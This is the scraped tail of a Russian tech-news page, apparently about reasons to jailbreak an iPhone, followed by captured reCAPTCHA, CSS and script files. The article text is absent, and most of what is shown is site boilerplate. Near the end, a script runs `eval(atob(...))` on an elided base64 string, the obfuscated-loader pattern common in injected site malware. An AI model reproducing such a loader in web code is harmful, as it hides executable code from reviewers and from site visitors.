(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type="text/psajs" data-pagespeed-orig-index="12">//<![CDATA[
(function(){window.pagespeed=window.pagespeed||{};var b=window.pagespeed;function c(){}c.prototype.a=function(){var a=document.getElementsByTagName("pagespeed_iframe");if(0<a.length){for(var a=a[0],f=document.createElement("iframe"),d=0,e=a.attributes,g=e.length;d<g;++d)f.setAttribute(e[d].name,e[d].value);a.parentNode.replaceChild(f,a)}};c.prototype.convertToIframe=c.prototype.a;b.b=function(){b.deferIframe=new c};b.deferIframeInit=b.b;})();
pagespeed.deferIframeInit();
//]]></script><pagespeed_iframe src="/helpful/question.php" style="width:100%;" height="240" allowtransparency="" frameborder="no" scrolling="no" seamless=""><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="13">
pagespeed.deferIframe.convertToIframe();</script></pagespeed_iframe>
<!-- </noindex> -->
<!-- i-a_after_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4453549876"></ins>
<script type="text/psajs" data-pagespeed-orig-index="14">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3 class="related_post_title">Интересные статьи:</h3>
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4732751477"></ins>
<script type="text/psajs" data-pagespeed-orig-index="15">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="zem_rp_wrap zem_rp_th_plain" id="zem_rp_first"><div class="zem_rp_content"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-12771" data-post-type="none"><a href="https://androidphones.ru/kakoj-launcher-dlya-android-samyj-luchshij-2017.html" class="zem_rp_title">Какой лаунчер для Android самый лучший 2017</a></li><li data-position="1" data-poid="in-12950" data-post-type="none"><a href="https://androidphones.ru/cravnenie-iphone-7-i-samsung-galaxy-s8.html" class="zem_rp_title">Cравнение iPhone 7 и Samsung Galaxy S8: какой смартфон лучше?</a></li><li data-position="2" data-poid="in-13131" data-post-type="none"><a href="https://androidphones.ru/kakoj-luchshij-polzovatelskij-interfejs-na-android-samsung-lg-htc-i-drugie.html" class="zem_rp_title">Какой лучший пользовательский интерфейс на Android? Samsung, LG, HTC и другие</a></li><li data-position="3" data-poid="in-11596" data-post-type="none"><a href="https://androidphones.ru/mesuit-zapustit-android-na-iphone.html" class="zem_rp_title">Чехол MESUIT позволяет запустить Android на смартфонах iPhone</a></li><li data-position="4" data-poid="in-11275" data-post-type="none"><a href="https://androidphones.ru/5-prichin-vosstanovlennyj-iphone.html" class="zem_rp_title">5 причин, почему восстановленный iPhone лучше нового</a></li><li data-position="5" data-poid="in-8708" data-post-type="none"><a href="https://androidphones.ru/iphone-7-teper-v-3d.html" class="zem_rp_title">iPhone 7: теперь в 3D?</a></li></ul></div></div>
<h3 class="related_post_title">Новости, связанные с этим материалом</h3>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/tablets-news" class="item-category">Новости планшетов</a>
<a href="https://androidphones.ru/lg-tab-book-duo-windows-planshet-s-klaviaturojj.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/12/LG-Tab-Book-Duo-374x200_c.jpg" alt="LG Tab Book Duo &#8212; Windows-планшет с клавиатурой"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/lg-tab-book-duo-windows-planshet-s-klaviaturojj.html">LG Tab Book Duo &#8212; Windows-планшет с клавиатурой</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/phones-news" class="item-category">Новости смартфонов</a>
<a href="https://androidphones.ru/smartfon-fly-iq245-balans-ceny-i-kachestva.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/09/foto_008-374x200_c.jpg" alt="Смартфон Fly IQ245 баланс цены и качества."/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/smartfon-fly-iq245-balans-ceny-i-kachestva.html">Смартфон Fly IQ245 баланс цены и качества.</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/obzor-lg-gram-15.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2016/01/obzor-lg-gram-15-i-androidym.ru-00-374x200_c.jpg" alt="Обзор LG Gram 15: самый легкий 15-дюймовый ноутбук в мире"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-lg-gram-15.html">Обзор LG Gram 15: самый легкий 15-дюймовый ноутбук в мире</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/motorola-razr-eshhyo-ne-vyshel-no-uzhe-gotovitsya-versiya-5g.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2020/01/77-374x200_c.jpg" alt="Motorola RAZR ещё не вышел, но уже готовится версия 5G"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/motorola-razr-eshhyo-ne-vyshel-no-uzhe-gotovitsya-versiya-5g.html">Motorola RAZR ещё не вышел, но уже готовится версия 5G</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/technology" class="item-category">Новости Hi-Tech</a>
<a href="https://androidphones.ru/vsemirnyj-den-parolej-napominaet-o-vazhnosti-cifrovoj-gigieny.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2022/06/93-374x200_c.jpg" alt="Всемирный день паролей  напоминает о важности цифровой гигиены"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/vsemirnyj-den-parolej-napominaet-o-vazhnosti-cifrovoj-gigieny.html">Всемирный день паролей напоминает о важности цифровой гигиены</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2022/04/74-374x200_c.jpg" alt="Инновации в сегменте смартфонов: чем дальше привлекать потребителя"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<div class="tag-cloud">
<a href="https://androidphones.ru/tag/10-prichin">10 причин</a><a href="https://androidphones.ru/tag/apple">Apple</a><a href="https://androidphones.ru/tag/iphone">iPhone</a><a href="https://androidphones.ru/tag/dzhejlbrejk">Джейлбрейк</a>	</div>
<hr/>
<div class="article-meta">
<div class="meta-date updated">
28	Фев, 2016	Текст	<a href="https://androidphones.ru/author/alex" title="Записи Александр" rel="author">Александр</a>	</div>
</div>
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>Нет комментариев</h2>
<a href="#respond" class="panel-title-right">Написать комментарий</a>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<div class="big-message">
<div>
<i class="fa fa-comments"></i>
<strong>Тут еще нет комментариев</strong>
<span>Вы можете стать первым кто <a href="#respond">промомментирует это</a></span>
<div class="clear-float"></div>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>Написать комментарий</h2>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<!-- BEGIN .writecomment -->
<div id="writecomment">
<a href="#" name="respond"></a>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zachem-dzhejlbrejk-10-prichin-iphone.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small></h3>
<form action="https://androidphones.ru/wp-comments-post.php" method="post" id="" class="comment-form">
<p class="contact-info"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-info fa-stack-1x fa-inverse"></i></span>Оставьте своё мнение на данную тему.<br/>Обязательные поля отмечены<span class="required">*</span></p>	<p class="contact-form-user"><label for="c_name">Ваше имя:<span class="required">*</span></label><label style="bottom: 30px;height: 0px;float: right;"><input type="checkbox" name="test" value="ok"> Я человек!</label><input type="text" placeholder="Представьтесь.." name="author" id="author"></p>
<p class="contact-form-email"><label for="c_email">E-mail:<!--<span class="required">*</span>--></label><input type="text" placeholder="Не обязательно" name="email" id="email"></p>
<p class="contact-form-message"><label for="c_message">Комментарий<span class="required">*</span></label><textarea name="comment" id="comment" placeholder="Ваше сообщение.."></textarea></p>	<p class="form-submit">
<input name="submit" type="submit" id="submit" class="submit" value="Оставить комментарий"/>
<input type='hidden' name='comment_post_ID' value='10931' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p>
</form>
</div><!-- #respond -->
<!-- END #writecomment -->
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/soft/programms" class="item-category">Обзоры программ</a>
<a href="https://androidphones.ru/teper-vse-smartfony-budut-obnovlyat-android.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2020/04/83-374x200_c.jpg" alt="Теперь все смартфоны будут обновлять Android"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/teper-vse-smartfony-budut-obnovlyat-android.html">Теперь все смартфоны будут обновлять Android</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/android-ustrojstvo-vtorogo-monitora-pk.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2016/11/android-ustrojstvo-vtorogo-monitora-pk-i-androidym.ru-00-374x200_c.jpg" alt="Как использовать Android устройство в качестве второго монитора для ПК"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/android-ustrojstvo-vtorogo-monitora-pk.html">Как использовать Android устройство в качестве второго монитора для ПК</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/xiaomi-pro-moshhnym-dorogim-smartfon.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2016/07/xiaomi-pro-moshhnym-dorogim-smartfon-i-androidym.ru-00-374x200_c.jpg" alt="Xiaomi Pro может стать самым мощным и дорогим смартфоном компании"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/xiaomi-pro-moshhnym-dorogim-smartfon.html">Xiaomi Pro может стать самым мощным и дорогим смартфоном компании</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/dji-mic-mikrofonnaya-sistema-dlya-vlogerov.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2022/04/92-374x200_c.jpg" alt="DJI Mic: микрофонная система для влогеров"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/dji-mic-mikrofonnaya-sistema-dlya-vlogerov.html">DJI Mic: микрофонная система для влогеров</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/soft/programms" class="item-category">Обзоры программ</a>
<a href="https://androidphones.ru/proekt-behance-kak-sdelat-tam-pervyj-dizajnerskij-kejs.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2020/09/7-374x200_c.jpeg" alt="Проект Behance: как сделать там первый дизайнерский кейс"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/proekt-behance-kak-sdelat-tam-pervyj-dizajnerskij-kejs.html">Проект Behance: как сделать там первый дизайнерский кейс</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/best-smartphone-for-new-year.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/11/best-smartphone-for-new-year-i-androidym.ru-07-374x200_c.jpg" alt="Лучший смартфон для подарка на Новый Год"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/best-smartphone-for-new-year.html">Лучший смартфон для подарка на Новый Год</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- END .content-main -->
</div>
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="right">
<div class="widget-1 first widget">
<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">
<img src="https://androidphones.ru/wp-content/uploads/2023/05/10-120x90_c.jpg" alt="Реалистичность мобильных игр вышла на новый уровень"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">Реалистичность мобильных игр вышла на новый уровень</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2023/05"><i class="fa fa-clock-o"></i>Май 25</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/12/10-120x90_c.jpg" alt="Выбираем мобильный телефон для пожилых: лучшие модели"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">Выбираем мобильный телефон для пожилых: лучшие модели</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/12"><i class="fa fa-clock-o"></i>Декабрь 21</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/1-120x90_c.jpg" alt="Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 28</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/10-120x90_c.jpg" alt="Оставит ли Apple в Китае свои предприятия по производству iPhone?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">Оставит ли Apple в Китае свои предприятия по производству iPhone?</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 4</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/09/1-120x90_c.jpg" alt="Система шумоподавление в наушниках: как работает и не вредно ли"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/09"><i class="fa fa-clock-o"></i>Сентябрь 10</a>
</div>
</div>
<!-- END .item -->
</div>
</div>
</div>
<div class="widget-2 last widget">	<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/09/kak-skachat-knigu-besplatno-na-telefon-android-androidphones.ru-00-120x90_c.jpg" alt="Как скачать книгу бесплатно на телефон андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">Как скачать книгу бесплатно на телефон андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2013/11/11-120x90_c.png" alt="Как настроить и как включить 3G на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">Как настроить и как включить 3G на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2016/10/kak-iz-telefona-sdelat-veb-kameru-android-i-androidym.ru-00-120x90_c.jpg" alt="Как из телефона сделать веб камеру Android?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">Как из телефона сделать веб камеру Android?</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/03/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory-androidphones.ru-02-120x90_c.jpg" alt="Как запустить iOS приложения на Android? Лучшие эмуляторы"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">Как запустить iOS приложения на Android? Лучшие эмуляторы</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2014/01/windows-xp-na-android-120x90_c.png" alt="Как установить Виндовс на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">Как установить Виндовс на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
</div>
</div>
<!-- END #sidebar -->
</aside>
</div>
<!-- BEGIN .content -->
</section>
<!-- BEGIN .footer -->
<footer class="footer">
<!-- BEGIN .footer-blocks -->
<div class="footer-blocks">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="widget-1 first widget"><h3>Поиск</h3>
<form method="get" action="https://androidphones.ru" name="searchform">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" placeholder="Искать тут" class="search" name="s" id="s"/>
<input type="submit" id="searchsubmit" value="Поиск"/>
</div>
<!-- END .searchform -->
</form>
</div>
<div class="clear-float"></div>
<!-- END .wrapper -->
</div>
<!-- END .footer-blocks -->
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .footer-much -->
<div class="footer-much">
<ul class="right ot-menu-add" rel="Меню в подвале"><li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454"><a rel="nofollow" href="//androidphones.ru/rss">RSS канал</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a rel="nofollow" href="https://androidphones.ru/reklama">Реклама на сайте</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a rel="nofollow" href="https://androidphones.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a rel="nofollow" href="https://androidphones.ru/about">О нас</a></li>
</ul>	© 2014 <b>i-Androidym</b>. Все права защищены <br/>Дизайн i-Androidym
<!-- END .footer-much -->
</div>
<!-- END .wrapper -->
</div>
<!--noindex--><!--LiveInternet counter--><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="16"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank "+"rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<script type="text/psajs" data-pagespeed-orig-index="17">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30147853-7', 'auto');
  ga('send', 'pageview');

</script>
<!--/noindex-->
<!-- END .footer -->
</footer>
<!-- END .boxed -->
</div>
<div class="lightbox">
<div class="lightcontent-loading">
<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-minus-square"></i>&nbsp;&nbsp;Закрыть окно</a>
<div class="loading-box">
<h3>Загрузка, пожалуйста подождите!</h3>
<span>Это может занять 1-2 секунды.</span>
<span class="loading-image"><img src="https://androidphones.ru/wp-content/themes/quadrum-theme/images/loading.gif" title="Загрузка" alt="Загрузка"/></span>
</div>
</div>
<div class="lightcontent"></div>
</div>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="18">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/wp-polls/polls-js.js' type="text/psajs" data-pagespeed-orig-index="19"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/admin/jquery.c00kie.js' type="text/psajs" data-pagespeed-orig-index="20"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.floating_popup.1.3.min.js' type="text/psajs" data-pagespeed-orig-index="21"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.php' type="text/psajs" data-pagespeed-orig-index="22"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/theme-scripts.min.js' type="text/psajs" data-pagespeed-orig-index="23"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/lightbox.min.js' type="text/psajs" data-pagespeed-orig-index="24"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.move.js' type="text/psajs" data-pagespeed-orig-index="25"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.swipe.js' type="text/psajs" data-pagespeed-orig-index="26"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot-menu.js' type="text/psajs" data-pagespeed-orig-index="27"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/quadrum.js' type="text/psajs" data-pagespeed-orig-index="28"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/comment-reply.min.js' type="text/psajs" data-pagespeed-orig-index="29"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot_gallery.min.js' type="text/psajs" data-pagespeed-orig-index="30"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.min.js' type="text/psajs" data-pagespeed-orig-index="31"></script>
<!-- Generated in 0,530 seconds. Made 200 queries to database and 0 cached queries. Memory used - 17.92MB -->
<!-- Cached by DB Cache Reloaded Fix -->
<!-- END body -->
<script data-pagespeed-orig-type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8" type="text/psajs" data-pagespeed-orig-index="32"></script>
<div id="inst_good" style="display: none;">
<div style="font-size: 23px; padding: 6px; text-align: center; color: #08f;">
Сайт был Вам полезен?<br/>Поддержите автора:<br/>
WMR: R324130067104<br/>
WMZ: Z117653446838<br/>
Yandex: <a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">410011462510851</a><br/>
<a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">VISA, MasterCard, Maestro</a>.
</div>
</div>
<script type="text/psajs" data-pagespeed-orig-index="33">
eval(atob('[base64]'));
</script>
<script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W5-nrGqmrZbw-ZqCRxAbjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768946799095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://androidphones.ru/wp-content/themes/quadrum-theme/css/fonts.php
body_size: -48
content:

/* Menu & Titles font family */
h1, h2, h3,
h4, h5, h6,

font-family: "Lucida Grande", "Verdana", "Arial", sans-serif;
font-size: 1.6em;
letter-spacing: -0.8pt;
line-height: 120%;
margin: 0px 0px 0.2em;

.header #main-menu a,
.header #top-sub-menu a,
.header-topmenu ul li a,
.header-2-content .header-weather strong,
.widget-contact li strong,
.item-block-4 .item-header strong,
.photo-gallery-grid .item .category-photo {
font-family: "Lucida Grande", "Verdana", "Arial", sans-serif;


}



--- FILE ---
content_type: application/x-javascript
request_url: https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.move.js
body_size: 1426
content:
